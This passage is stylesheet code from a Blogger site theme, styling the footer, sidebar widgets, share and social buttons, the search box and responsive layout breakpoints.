#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
/* FOOTER */
#footer-wrapper {
background:#333;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
border-top: 1px solid #404040;
border-bottom: 1px solid #0f0f0f;
}
.footer-left {
float:left;
margin:10px;
color: #949494;
}
.footer-right {
float:right;
color: #949494;
padding: 10px;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:75px;
height:75px;
float:left;
}
.PopularPosts ul li {
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#333 !important;
text-decoration:none;
}
#bottombar .PopularPosts ul li:before,
#bottombar .PopularPosts ul li .item-title a, #bottombar .PopularPosts ul li a {
font-weight:bold;
color:#fff !important;
text-decoration:none;
line-height: 16px;
font-family: 'Raleway', Arial, sans-serif;
font-weight: 400;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #646464;
}
#bottombar .PopularPosts .item-snippet {
font-size:12px;
color: #a8a8a8;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #E74C3C;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #E74C3C;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #E74C3C;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts a {
width: 254px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width: 100%;
padding: 9px 0px 20px;
color: #fff;
height: 25px;
text-align: left;
margin: -63px 0px 0px 0px;
font-size: 15px;
line-height: 20px;
background: #111;
opacity: 0.7;
filter: alpha(opacity = 70);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:170px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJN8BigOitLuw855bj1hhCtpM_prrAKtBD8a3nUlkyJXlso6K9myqXa69AJEQG1e4_Y9H9s8zH8WzGpZPyTmTMpcARYP2kLW2mNhSbHp2eU0AC_ojYtZumjtSr4ImhsFcwBSZufWP0GVH-/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 694px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #E74C3C;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #E74C3C;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #E74C3C;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7VhAARo8fvt0x_a9Ds7WUoL4xqa9Y6mh4Tkb1ADOwMfwSqpMx_rObQw8jxdbFRmIBg1QGU-8fwluSSWiNtvg2e_mI6zSqqUZwALLrUNdN8IqRMcWi6LhIBHB-PFR801HCr7z9Jm9j73Q/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7VhAARo8fvt0x_a9Ds7WUoL4xqa9Y6mh4Tkb1ADOwMfwSqpMx_rObQw8jxdbFRmIBg1QGU-8fwluSSWiNtvg2e_mI6zSqqUZwALLrUNdN8IqRMcWi6LhIBHB-PFR801HCr7z9Jm9j73Q/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
background: #3a3a3a;
padding: 5px 20px;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMdSavEnmLeBsOfsbgINuuxlQjlc8qgqFFkX1XZWpLwwwjEEsdDylpO24vm0l6nPcbmbc_azqPyx-IqgnqbnmivPopz1pNqamOzNIUNsk2ifbz2NfvHqNjst-SemCmTeijEfwf2UYN0FEG/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#E74C3C;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ptACIJgZNgO2nib8zo0eNJP_FaEMdRQ4oAEd9dry10_6DDZTHyzuBAxVlAUGrpy-bkZisn-SGZ7LDml_qBzT3DCBt3Wds9hqOw7NvhrcmvQgncPadf7do-9oS9DYe2rroxXyRgGQE6w/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8yWZW54IJgnVMf8XXdrZEmCQAKZi01UD2S9hNGtX8hEU2IUzqdk_u1eRdKjgAYPijFIOwR9xsnzObbnlOjlNjY-SXrL9-oUfY_Zn47HXW5Jm_dhQrs4QPjbsorZqB9xHoxFZASAT2qNY/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibQf350W1-2tsCSMXDMhuM3jRBYXzzahR9uhClrebOxdKA91P9jdWvQF8oGAFGO0zpRsBi4cnmr6zVz5GBTA5i6lNmbshwfWp500FQjFNOD1RpjYXj3nae2dKg7B3ifq0jK0YfrwKf0Ms/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPoqMRyayff-wjWqDAsoqSIUsqFx8Z5_KwOPcBWiHuKEXpNzBYk1vqXAMlaiuPj_1nfnVbtUnErIV89diCbPajueWs6HyplSVe-OUJ4wukWurDyRkvCqlSpJD0if0rlPgGZIF0lBd0yI/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEStfBeIz_8X_H9m013V1r6ySXxw60sJ0P6jRYqXgZwSXZEq_t2oWZosA9s_eHXXJu2qGVNN4s4AqUu13kLMPaAXUOG_7fyw-R_zQaiMOp6tJKSkEK3rGd6dndio25tj8OwNVaJngRdiQ/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrsl7UdDUcqD_qoUaEdEfhfMgNrxbUNyiehb37dOn1T7bme7XGRu_hCsKZQyHR_s71stoye4gp3_KPoecd97FCjp41_zdRYnBgk1YRyk3SdwBAk0J1Wr38rMS3hCcOVu0IcuEHmN4PoIk/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2eV-Co_AWDi1WAl0QXlfqSzh5u9Z4mA0nU18GuFCd9A-NCHbgAl9w89E5evEMTyF_Zv6pmiuyQfIZW1rw6P6cpalOID1qiVVLu8EP4RWDe_xVaQ4DBoFDRaIS-uE9jHFT3UYkk9M3-U/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sG9bFKBGOsY6yOgfdd_zDDL5hTejYgq_H2n94kxZqNwSkA_pzkZ4WNNn5K1aJ9Bl0Y6P9Ja-8A7gyyBgHqrzXYkNgW4Rnc4WupGM7DpKJmbV1cRKF-0QLNrzbt_EjtrW-vUue17g1GBuy0wTRXaimf9Q=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#E74C3C;
}
#beakingnews .tulisbreaking {
background:#E74C3C;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #E74C3C;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #E74C3C;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#fontoo p {
margin: 0px 30px;
font-size: 16px;
text-shadow: 0 1px 0 #fff;
color: #333;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          line-height: 54px;
margin: 0 0 30px 0;
font-size: 40px;
font-weight: 900;
color: #333;
margin-bottom: -2px;
margin-top: 0px;
position: relative;
top: -22px;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background:#E74C3C;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 46.16%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -17px;
color: #FFF;
background:#E74C3C;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
      /* MEDIA QUERY */
      @media only screen and (max-width:1099px){
          #searchformfix {display: none;}
         .header-right {width: 66.8%;}
      }
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
        div#mywrapper {
          float: none;
          width: 665px;
          margin: 0 auto;
        }

.header-right {width: 66.8%;}
div#top-nav {
margin: 0 auto;
          width: 1020px;}
#related-posts .related_img {
padding: 0px;
width: 100%;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 297px;
}

#nav {
  font: normal bold 12px Arial, sans-serif;
  height: 45px;
  top: 0;
          margin: -46px 0px 0;}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        .header-right {width: 66.8%;}
        #menu-main {
          display: none;
        }
   #my-slider {margin-left: 15px;}

div#top-nav {margin: 0 auto;width: 765px;}

#post-wrapper {
border-right: none;
}
#nav{width: 100%;}

div#featured-posts-section {
 padding: 0px; }

#footer-wrapper { width: auto;}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
         width: 100%;
         float: none;
         max-width: 665px;
        }
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}

      }

 @media only screen and (max-width:950px){
.header-right {width: 100%;margin: 0 auto;float: none;clear: both;}
.header {width: 100%;max-width: 100%;text-align: center;}
        #header-wrapper {min-height: 232px;}
      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }

#post-wrapper {
border-right: none;
}
#my-slider {
margin-left: -6px;
}
div#top-nav {
margin: 0 auto;
